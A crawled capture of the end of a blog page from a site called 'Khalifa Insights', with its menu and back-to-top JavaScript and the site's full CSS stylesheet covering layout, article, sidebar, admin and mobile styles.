                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Opening And Closing Karakia Artofit</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://dubaikhalifas.com/easy-simple-sketchbook-idea-artofit" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Easy Simple Sketchbook Idea Artofit</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                    </div>
    </div>

    <!-- About Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">About</h3>
        <p class="about-text">
            Khalifa Insights: Dubai&#039;s Modern Legacy is your go-to source for the latest news, stories, and insights across technology, lifestyle, travel, and more.
        </p>
    </div>

    <!-- Newsletter Widget -->
    <div class="sidebar-widget newsletter-widget">
        <h3 class="sidebar-title">Newsletter</h3>
        <p class="newsletter-text">Subscribe to get the latest articles delivered to your inbox.</p>
        <form class="newsletter-form">
            <input type="email" placeholder="Your email address" class="newsletter-input" required>
            <button type="submit" class="newsletter-button">Subscribe</button>
        </form>
    </div>
</aside>

            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2025 Khalifa Insights: Dubai&#039;s Modern Legacy. All rights reserved.</p>
        </div>
    </footer>

    <!-- Back to Top Button -->
    <button id="backToTop" class="back-to-top" aria-label="Back to top">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 15l-6-6-6 6"/>
        </svg>
    </button>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="1cbe8de0db1799ebf9257cef-text/javascript">
        // Mobile Menu Toggle
        const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
        const nav = document.querySelector('.nav');
        
        mobileMenuToggle.addEventListener('click', function() {
            this.classList.toggle('active');
            nav.classList.toggle('active');
            document.body.classList.toggle('menu-open');
        });

        // Close menu when clicking on a link
        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                mobileMenuToggle.classList.remove('active');
                nav.classList.remove('active');
                document.body.classList.remove('menu-open');
            });
        });

        // Back to Top Button
        const backToTopButton = document.getElementById('backToTop');
        
        window.addEventListener('scroll', function() {
            if (window.pageYOffset > 300) {
                backToTopButton.classList.add('visible');
            } else {
                backToTopButton.classList.remove('visible');
            }
        });
        
        backToTopButton.addEventListener('click', function() {
            window.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });
    </script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1cbe8de0db1799ebf9257cef-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a695caeae86c43158bec2af51358955b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://dubaikhalifas.com/assets/style.css
body_size: 5126
content:
/* Reset and Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-color: #2563eb;
    --secondary-color: #1e40af;
    --accent-color: #f59e0b;
    --text-color: #1f2937;
    --text-light: #6b7280;
    --border-color: #e5e7eb;
    --bg-gray: #f9fafb;
    --danger-color: #dc2626;
    --success-color: #10b981;
    --shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 25px rgba(0, 0, 0, 0.1);
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    line-height: 1.6;
    color: var(--text-color);
    background-color: #fff;
}

/* Container */
.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

.container-narrow {
    max-width: 800px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Header */
.header {
    background-color: #fff;
    border-bottom: 1px solid var(--border-color);
    padding: 20px 0;
    position: sticky;
    top: 0;
    z-index: 100;
    box-shadow: var(--shadow);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px;
}

.logo {
    font-size: 28px;
    font-weight: 800;
    letter-spacing: -1px;
}

.logo a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.logo a:hover {
    color: var(--primary-color);
}

.nav {
    display: flex;
    gap: 25px;
    flex-wrap: wrap;
}

.nav a {
    color: var(--text-light);
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s;
    position: relative;
}

.nav a:hover,
.nav a.active {
    color: var(--primary-color);
}

.nav a.active::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    right: 0;
    height: 2px;
    background-color: var(--primary-color);
}

.nav a.admin-link {
    color: var(--accent-color);
}

/* Main Content */
.main {
    min-height: calc(100vh - 200px);
    padding: 40px 0;
}

/* Featured Article */
.featured {
    margin-bottom: 60px;
}

.featured-article {
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.featured-image {
    height: 500px;
    background-size: cover;
    background-position: center;
    position: relative;
}

.featured-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 40px;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.9), transparent);
    color: #fff;
}

.featured-title {
    font-size: 42px;
    font-weight: 800;
    margin: 15px 0;
    line-height: 1.2;
}

.featured-title a {
    color: #fff;
    text-decoration: none;
    transition: opacity 0.3s;
}

.featured-title a:hover {
    opacity: 0.8;
}

.featured-excerpt {
    font-size: 18px;
    margin-bottom: 15px;
    opacity: 0.95;
}

/* Category Badge */
.category-badge {
    display: inline-block;
    padding: 6px 14px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-radius: 20px;
}

/* Content with Sidebar Layout */
.content-with-sidebar {
    display: grid;
    grid-template-columns: 1fr 350px;
    gap: 40px;
    align-items: start;
}

.main-content {
    min-width: 0; /* Prevent grid blowout */
}

/* Articles Section */
.articles-section {
    padding: 20px 0;
}

.section-title {
    font-size: 32px;
    margin-bottom: 30px;
    font-weight: 800;
}

.no-articles {
    text-align: center;
    padding: 60px 20px;
    font-size: 18px;
    color: var(--text-light);
}

.no-articles a {
    color: var(--primary-color);
    text-decoration: none;
    font-weight: 600;
}

/* Articles Grid */
.articles-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 30px;
    margin-bottom: 40px;
}

.article-card {
    background-color: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: transform 0.3s, box-shadow 0.3s;
}

.article-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.article-image {
    height: 220px;
    background-size: cover;
    background-position: center;
    background-color: var(--bg-gray);
}

.article-content {
    padding: 25px;
}

.article-title {
    font-size: 22px;
    font-weight: 700;
    margin: 12px 0;
    line-height: 1.3;
}

.article-title a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.article-title a:hover {
    color: var(--primary-color);
}

.article-excerpt {
    color: var(--text-light);
    margin-bottom: 15px;
    font-size: 15px;
}

.article-meta,
.article-meta-large {
    display: flex;
    gap: 15px;
    font-size: 14px;
    color: var(--text-light);
}

.article-meta .author,
.article-meta-large .author {
    font-weight: 600;
}

/* Single Article - New Design */
.article-single {
    padding: 0;
}

/* Article Header */
.article-header-new {
    margin-bottom: 40px;
}

.article-meta-top {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-bottom: 20px;
}

.category-badge-large {
    display: inline-block;
    padding: 8px 16px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 6px;
    text-decoration: none;
    transition: background-color 0.3s;
}

.category-badge-large:hover {
    background-color: var(--secondary-color);
}

.reading-time {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 14px;
    color: var(--text-light);
    font-weight: 500;
}

.reading-time svg {
    opacity: 0.7;
}

.article-title-new {
    font-size: 42px;
    font-weight: 800;
    line-height: 1.2;
    margin-bottom: 20px;
    color: var(--text-color);
}

.article-excerpt-new {
    font-size: 20px;
    line-height: 1.6;
    color: var(--text-light);
    margin-bottom: 30px;
}

.article-author-row {
    display: flex;
    align-items: center;
    gap: 15px;
    padding: 20px 0;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
}

.author-avatar-small {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    object-fit: cover;
}

.author-info-inline strong {
    display: block;
    font-size: 16px;
    margin-bottom: 4px;
}

.article-meta-inline {
    font-size: 14px;
    color: var(--text-light);
}

/* Featured Image */
.article-image-featured {
    height: 500px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
    margin: 40px 0;
    box-shadow: var(--shadow-lg);
    background-color: var(--bg-gray);
}

/* Article Content */
.article-content-new {
    font-size: 19px;
    line-height: 1.8;
    color: var(--text-color);
    margin: 40px 0;
}

.article-content-new p {
    margin-bottom: 1.5em;
}

.article-content-new h2 {
    font-size: 32px;
    font-weight: 700;
    margin: 50px 0 25px 0;
    color: var(--text-color);
    line-height: 1.3;
}

.article-content-new h3 {
    font-size: 24px;
    font-weight: 700;
    margin: 40px 0 20px 0;
    color: var(--text-color);
}

.article-content-new strong {
    font-weight: 700;
    color: var(--text-color);
}

.article-content-new em {
    font-style: italic;
}

.article-content-new ul,
.article-content-new ul.plain-list {
    list-style-type: disc;
    padding-left: 30px;
    margin: 1.5em 0;
    position: relative;
    z-index: 1;
}

.article-content-new li {
    margin-bottom: 0.75em;
    line-height: 1.8;
    position: relative;
    z-index: 1;
    color: var(--text-color);
    text-decoration: none;
}

/* Allow links in Key Takeaways but not in plain lists */
.article-content-new ul.plain-list a,
.article-content-new ul.plain-list li a {
    pointer-events: none !important;
    text-decoration: none !important;
    color: var(--text-color) !important;
    cursor: text !important;
}

.article-content-new ul.plain-list li {
    color: var(--text-color);
    cursor: default;
}

/* Markdown lists and no-links - plain text only */
.markdown-list,
ul.markdown-list,
.no-links {
    list-style-type: disc;
    padding-left: 30px;
    margin: 1.5em 0;
}

.markdown-list li,
ul.markdown-list li,
.no-links li {
    color: #1f2937;
    margin-bottom: 0.75em;
    line-height: 1.8;
}

/* Hide links in no-links class */
.no-links a,
.no-links li a {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
}

.article-content-new figure,
.article-content-new figure.article-image-block,
figure.article-image-block {
    position: relative;
    z-index: 10;
    clear: both;
    display: block;
    margin: 40px 0;
    padding: 0;
    background: transparent;
}

.article-content-new figure img,
figure.article-image-block img {
    width: 100%;
    max-width: 100%;
    height: auto;
    display: block;
    position: relative;
    z-index: 10;
}

/* Tags */
.article-tags {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    padding: 30px 0;
    border-top: 1px solid var(--border-color);
}

.article-tags strong {
    color: var(--text-color);
}

.article-tags .tag {
    display: inline-block;
    padding: 6px 14px;
    background-color: var(--bg-gray);
    color: var(--text-color);
    font-size: 13px;
    font-weight: 500;
    border-radius: 20px;
    transition: all 0.3s;
}

.article-tags .tag:hover {
    background-color: var(--primary-color);
    color: #fff;
}

/* Social Share */
.article-share {
    padding: 30px 0;
    border-top: 1px solid var(--border-color);
}

.article-share strong {
    display: block;
    margin-bottom: 15px;
    font-size: 16px;
    color: var(--text-color);
}

.share-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.share-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 18px;
    border-radius: 8px;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    transition: all 0.3s;
    color: #fff;
}

.share-btn svg {
    flex-shrink: 0;
}

.share-btn.twitter {
    background-color: #1da1f2;
}

.share-btn.twitter:hover {
    background-color: #0c85d0;
}

.share-btn.facebook {
    background-color: #1877f2;
}

.share-btn.facebook:hover {
    background-color: #0c63d4;
}

.share-btn.linkedin {
    background-color: #0077b5;
}

.share-btn.linkedin:hover {
    background-color: #005885;
}

.share-btn.email {
    background-color: var(--text-light);
}

.share-btn.email:hover {
    background-color: var(--text-color);
}

/* Author Bio Box */
.author-bio-box {
    display: flex;
    gap: 25px;
    padding: 35px;
    background-color: var(--bg-gray);
    border-radius: 12px;
    margin: 40px 0;
}

.author-avatar-large {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    object-fit: cover;
    flex-shrink: 0;
}

.author-bio-content h3 {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 12px;
    color: var(--text-color);
}

.author-bio-content p {
    font-size: 15px;
    line-height: 1.6;
    color: var(--text-light);
}

/* Related Articles */
.related-articles {
    margin: 50px 0;
    padding-top: 50px;
    border-top: 2px solid var(--border-color);
}

.related-articles h3 {
    font-size: 28px;
    font-weight: 800;
    margin-bottom: 30px;
    color: var(--text-color);
}

.related-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 25px;
}

.related-card {
    background-color: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: transform 0.3s, box-shadow 0.3s;
}

.related-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.related-image {
    height: 180px;
    background-size: cover;
    background-position: center;
    background-color: var(--bg-gray);
}

.related-content {
    padding: 20px;
}

.category-badge-small {
    display: inline-block;
    padding: 4px 10px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-radius: 4px;
    margin-bottom: 10px;
}

.related-content h4 {
    font-size: 18px;
    font-weight: 700;
    margin: 10px 0;
    line-height: 1.3;
}

.related-content h4 a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.related-content h4 a:hover {
    color: var(--primary-color);
}

.related-content p {
    font-size: 14px;
    color: var(--text-light);
    line-height: 1.5;
}

/* Article Footer */
.article-footer-new {
    margin-top: 60px;
    padding-top: 30px;
    border-top: 1px solid var(--border-color);
}

.back-link {
    color: var(--primary-color);
    text-decoration: none;
    font-weight: 600;
    font-size: 16px;
    transition: color 0.3s;
}

.back-link:hover {
    color: var(--secondary-color);
}

/* Old Article Styles (Deprecated but kept for backwards compatibility) */
.article-header {
    margin-bottom: 30px;
}

.article-title-large {
    font-size: 48px;
    font-weight: 800;
    line-height: 1.2;
    margin: 20px 0;
}

.article-meta-large {
    display: flex;
    gap: 15px;
    font-size: 16px;
    margin-top: 20px;
}

.article-meta-large .separator {
    color: var(--border-color);
}

.article-image-large {
    height: 500px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
    margin-bottom: 40px;
    box-shadow: var(--shadow-lg);
    background-color: var(--bg-gray);
}

.article-body {
    font-size: 18px;
    line-height: 1.8;
    color: var(--text-color);
    white-space: pre-line;
}

.article-footer {
    margin-top: 60px;
    padding-top: 30px;
    border-top: 1px solid var(--border-color);
}

/* Pagination */
.pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 40px;
    flex-wrap: wrap;
}

.pagination-link {
    padding: 10px 16px;
    background-color: #fff;
    color: var(--text-color);
    text-decoration: none;
    border: 1px solid var(--border-color);
    border-radius: 6px;
    transition: all 0.3s;
}

.pagination-link:hover {
    background-color: var(--bg-gray);
    border-color: var(--primary-color);
}

.pagination-link.active {
    background-color: var(--primary-color);
    color: #fff;
    border-color: var(--primary-color);
}

/* Sidebar */
.sidebar {
    position: sticky;
    top: 100px;
}

.sidebar-widget {
    background-color: #fff;
    padding: 25px;
    border-radius: 12px;
    box-shadow: var(--shadow);
    margin-bottom: 25px;
}

.sidebar-title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 2px solid var(--primary-color);
}

/* Search Widget */
.search-form {
    display: flex;
    gap: 8px;
}

.search-input {
    flex: 1;
    padding: 10px 15px;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    font-size: 14px;
    font-family: inherit;
}

.search-input:focus {
    outline: none;
    border-color: var(--primary-color);
}

.search-button {
    padding: 10px 15px;
    background-color: var(--primary-color);
    color: #fff;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background-color 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.search-button:hover {
    background-color: var(--secondary-color);
}

/* Category List */
.category-list {
    list-style: none;
}

.category-list li {
    margin-bottom: 12px;
}

.category-list a {
    color: var(--text-color);
    text-decoration: none;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 8px 12px;
    border-radius: 6px;
    transition: all 0.3s;
}

.category-list a:hover {
    background-color: var(--bg-gray);
    color: var(--primary-color);
    padding-left: 18px;
}

.category-list .count {
    color: var(--text-light);
    font-size: 13px;
    font-weight: 600;
}

/* Recent Posts */
.recent-posts {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.recent-post {
    display: flex;
    gap: 15px;
}

.recent-post-image {
    width: 80px;
    height: 80px;
    background-size: cover;
    background-position: center;
    border-radius: 8px;
    flex-shrink: 0;
    background-color: var(--bg-gray);
}

.recent-post-content {
    flex: 1;
    min-width: 0;
}

.recent-post-title {
    font-size: 15px;
    font-weight: 600;
    line-height: 1.4;
    margin-bottom: 6px;
}

.recent-post-title a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.recent-post-title a:hover {
    color: var(--primary-color);
}

.recent-post-date {
    font-size: 13px;
    color: var(--text-light);
}

/* About Widget */
.about-text {
    color: var(--text-light);
    font-size: 14px;
    line-height: 1.6;
}

/* Newsletter Widget */
.newsletter-widget {
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    color: #fff;
}

.newsletter-widget .sidebar-title {
    color: #fff;
    border-bottom-color: rgba(255, 255, 255, 0.3);
}

.newsletter-text {
    font-size: 14px;
    margin-bottom: 15px;
    opacity: 0.95;
}

.newsletter-form {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.newsletter-input {
    padding: 12px 15px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px;
    font-size: 14px;
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
}

.newsletter-input::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.newsletter-input:focus {
    outline: none;
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.5);
}

.newsletter-button {
    padding: 12px 20px;
    background-color: #fff;
    color: var(--primary-color);
    border: none;
    border-radius: 8px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s;
}

.newsletter-button:hover {
    background-color: var(--bg-gray);
    transform: translateY(-2px);
}

/* Most Visit Widget */
.most-visit-posts {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.most-visit-item {
    display: flex;
    flex-direction: column;
    gap: 4px;
    padding-bottom: 12px;
    border-bottom: 1px solid #e5e7eb;
}

.most-visit-item:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.most-visit-link {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    color: var(--text-color);
    text-decoration: none;
    font-size: 14px;
    line-height: 1.5;
    transition: color 0.2s;
}

.most-visit-link:hover {
    color: var(--primary-color);
}

.most-visit-link span {
    flex: 1;
}

.most-visit-count {
    display: inline-flex;
    align-items: center;
    font-size: 12px;
    color: #6b7280;
    margin-left: 22px;
}

/* Footer */
.footer {
    background-color: var(--bg-gray);
    padding: 30px 0;
    margin-top: 80px;
    border-top: 1px solid var(--border-color);
    text-align: center;
    color: var(--text-light);
}

/* Admin Styles */
.admin-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
    gap: 20px;
}

.admin-header h2 {
    font-size: 32px;
    font-weight: 800;
}

/* Buttons */
.btn {
    display: inline-block;
    padding: 12px 24px;
    font-size: 15px;
    font-weight: 600;
    text-decoration: none;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s;
    text-align: center;
}

.btn-primary {
    background-color: var(--primary-color);
    color: #fff;
}

.btn-primary:hover {
    background-color: var(--secondary-color);
}

.btn-secondary {
    background-color: var(--text-light);
    color: #fff;
}

.btn-secondary:hover {
    background-color: var(--text-color);
}

.btn-danger {
    background-color: var(--danger-color);
    color: #fff;
}

.btn-danger:hover {
    background-color: #b91c1c;
}

.btn-small {
    padding: 8px 14px;
    font-size: 13px;
}

/* Alerts */
.alert {
    padding: 15px 20px;
    border-radius: 8px;
    margin-bottom: 25px;
}

.alert-success {
    background-color: #d1fae5;
    color: #065f46;
    border-left: 4px solid var(--success-color);
}

.alert-error {
    background-color: #fee2e2;
    color: #991b1b;
    border-left: 4px solid var(--danger-color);
}

.alert ul {
    margin-left: 20px;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 80px 20px;
}

.empty-state p {
    font-size: 18px;
    color: var(--text-light);
    margin-bottom: 20px;
}

/* Admin Table */
.admin-table-container {
    overflow-x: auto;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: var(--shadow);
}

.admin-table {
    width: 100%;
    border-collapse: collapse;
}

.admin-table thead {
    background-color: var(--bg-gray);
}

.admin-table th {
    padding: 15px;
    text-align: left;
    font-weight: 700;
    color: var(--text-color);
    border-bottom: 2px solid var(--border-color);
}

.admin-table td {
    padding: 15px;
    border-bottom: 1px solid var(--border-color);
}

.admin-table tbody tr:hover {
    background-color: var(--bg-gray);
}

.action-buttons {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

/* Forms */
.article-form {
    background-color: #fff;
    padding: 40px;
    border-radius: 12px;
    box-shadow: var(--shadow);
    margin-top: 30px;
}

.form-group {
    margin-bottom: 25px;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    font-weight: 600;
    color: var(--text-color);
}

.form-group input[type="text"],
.form-group input[type="url"],
.form-group input[type="date"],
.form-group select,
.form-group textarea {
    width: 100%;
    padding: 12px 15px;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    font-size: 15px;
    font-family: inherit;
    transition: border-color 0.3s;
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--primary-color);
}

.form-group textarea {
    resize: vertical;
}

.form-group small {
    display: block;
    margin-top: 6px;
    color: var(--text-light);
    font-size: 13px;
}

.form-actions {
    display: flex;
    gap: 15px;
    margin-top: 30px;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .content-with-sidebar {
        grid-template-columns: 1fr 300px;
        gap: 30px;
    }

    .articles-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .content-with-sidebar {
        grid-template-columns: 1fr;
    }

    .sidebar {
        position: static;
        margin-top: 40px;
    }

    .articles-grid {
        grid-template-columns: 1fr;
    }

    .featured-image {
        height: 350px;
    }

    .featured-title {
        font-size: 28px;
    }

    .featured-excerpt {
        font-size: 16px;
    }

    /* New Article Responsive */
    .article-title-new {
        font-size: 32px;
    }

    .article-excerpt-new {
        font-size: 18px;
    }

    .article-image-featured {
        height: 300px;
    }

    .article-content-new {
        font-size: 17px;
    }

    .article-content-new h2 {
        font-size: 26px;
    }

    .article-content-new h3 {
        font-size: 22px;
    }

    .author-bio-box {
        flex-direction: column;
        text-align: center;
        padding: 25px;
    }

    .author-avatar-large {
        margin: 0 auto;
    }

    .share-buttons {
        flex-direction: column;
    }

    .share-btn {
        justify-content: center;
        width: 100%;
    }

    .related-grid {
        grid-template-columns: 1fr;
    }

    /* Old Article Styles */
    .article-title-large {
        font-size: 32px;
    }

    .article-image-large {
        height: 300px;
    }

    .nav {
        gap: 15px;
    }

    .admin-header {
        flex-direction: column;
        align-items: stretch;
    }

    .admin-table {
        font-size: 14px;
    }

    .admin-table th,
    .admin-table td {
        padding: 10px;
    }

    .article-form {
        padding: 25px;
    }

    .form-actions {
        flex-direction: column;
    }

    .action-buttons {
        flex-direction: column;
    }

    .btn {
        width: 100%;
    }
}

@media (max-width: 480px) {
    .featured-overlay {
        padding: 20px;
    }

    .featured-title {
        font-size: 24px;
    }

    .logo {
        font-size: 24px;
    }

    .article-title-large {
        font-size: 28px;
    }

    .article-body {
        font-size: 16px;
    }
}

/* ========================================
   KEY TAKEAWAYS WITH INTERNAL LINKS
   ======================================== */
.key-takeaways-list li,
ul.key-takeaways-list li,
.article-content-new .key-takeaways-list li {
    margin-bottom: 0.75em;
    line-height: 1.8;
}

.key-takeaways-list li a,
ul.key-takeaways-list li a,
.article-content-new .key-takeaways-list li a {
    color: #2563eb;
    text-decoration: none;
    transition: color 0.2s ease;
    font-weight: 500;
}

.key-takeaways-list li a:hover,
ul.key-takeaways-list li a:hover,
.article-content-new .key-takeaways-list li a:hover {
    color: #1e40af;
    text-decoration: underline;
}

/* ========================================
   MOBILE MENU & HAMBURGER
   ======================================== */
.mobile-menu-toggle {
    display: none;
    flex-direction: column;
    justify-content: space-between;
    width: 30px;
    height: 24px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 101;
    position: relative;
}

.mobile-menu-toggle span {
    display: block;
    width: 100%;
    height: 3px;
    background-color: var(--text-color);
    border-radius: 3px;
    transition: all 0.3s ease;
}

.mobile-menu-toggle.active span:nth-child(1) {
    transform: translateY(10.5px) rotate(45deg);
}

.mobile-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.mobile-menu-toggle.active span:nth-child(3) {
    transform: translateY(-10.5px) rotate(-45deg);
}

/* ========================================
   BACK TO TOP BUTTON
   ======================================== */
.back-to-top {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 50px;
    height: 50px;
    background: var(--primary-color);
    color: white;
    border: none;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 4px 12px rgba(37, 99, 235, 0.3);
    transition: all 0.3s ease;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    z-index: 999;
}

.back-to-top.visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.back-to-top:hover {
    background: var(--secondary-color);
    transform: translateY(-5px);
    box-shadow: 0 6px 20px rgba(37, 99, 235, 0.4);
}

.back-to-top:active {
    transform: translateY(-2px);
}

/* ========================================
   MOBILE RESPONSIVE STYLES
   ======================================== */
@media (max-width: 768px) {
    /* Show hamburger menu on mobile */
    .mobile-menu-toggle {
        display: flex;
    }

    /* Hide navigation by default on mobile */
    .nav {
        position: fixed;
        top: 0;
        right: -100%;
        width: 280px;
        height: 100vh;
        background: white;
        flex-direction: column;
        padding: 80px 30px 30px;
        box-shadow: -2px 0 10px rgba(0, 0, 0, 0.1);
        transition: right 0.3s ease;
        z-index: 100;
        overflow-y: auto;
        gap: 0;
    }

    .nav.active {
        right: 0;
    }

    .nav a {
        padding: 15px 0;
        border-bottom: 1px solid var(--border-color);
        font-size: 16px;
    }

    .nav a:last-child {
        border-bottom: none;
    }

    .nav a.active::after {
        display: none;
    }

    /* Overlay when menu is open */
    body.menu-open::before {
        content: '';
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 99;
        animation: fadeIn 0.3s ease;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    /* Prevent scrolling when menu is open */
    body.menu-open {
        overflow: hidden;
    }

    /* Adjust header for mobile */
    .header-content {
        justify-content: space-between;
    }

    .logo {
        font-size: 22px;
    }

    /* Back to top button smaller on mobile */
    .back-to-top {
        width: 45px;
        height: 45px;
        bottom: 20px;
        right: 20px;
    }

    .back-to-top svg {
        width: 20px;
        height: 20px;
    }

    /* Featured article adjustments */
    .featured-title {
        font-size: 28px;
    }

    /* Article grid - single column on mobile */
    .articles-grid {
        grid-template-columns: 1fr;
    }

    /* Sidebar full width on mobile */
    .content-with-sidebar {
        grid-template-columns: 1fr;
    }

    .sidebar {
        margin-top: 40px;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 15px;
    }

    .logo {
        font-size: 20px;
    }

    .featured-title {
        font-size: 24px;
    }

    .article-card-title {
        font-size: 18px;
    }

    .back-to-top {
        width: 40px;
        height: 40px;
        bottom: 15px;
        right: 15px;
    }

    .back-to-top svg {
        width: 18px;
        height: 18px;
    }
}
